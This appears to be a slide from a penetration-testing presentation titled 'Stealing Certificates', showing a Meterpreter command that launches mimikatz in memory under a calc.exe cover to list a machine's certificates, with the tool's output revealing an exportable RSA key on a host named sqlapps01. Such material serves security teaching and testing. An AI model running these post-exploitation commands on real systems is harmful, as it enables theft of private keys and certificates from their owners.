 Stealing Certificates
Via MimiKatz (list certs)
execute -H -i -c -m -d calc.exe -f mimikatz.exe -a '"crypto::listCertificates
CERT_SYSTEM_STORE_LOCAL_MACHINE My" exit‘

Process 3472 created.
Channel 12 created.
mimikatz 1.0 x86 (RC) /* Traitement du Kiwi (Sep 6 2012 04:02:46) */
// http://blog.gentilkiwi.com/mimikatz

mimikatz(commandline) # crypto::listCertificates CERT_SYSTEM_STORE_LOCAL_MACHINE My
Emplacement : 'CERT_SYSTEM_STORE_LOCAL_MACHINE'My
    - sqlapps01
         Container Clé : SELFSSL
         Provider : Microsoft RSA SChannel Cryptographic Provider
         Type       : AT_KEYEXCHANGE
         Exportabilité : OUI
         Taille clé : 1024

mimikatz(commandline) # exit
 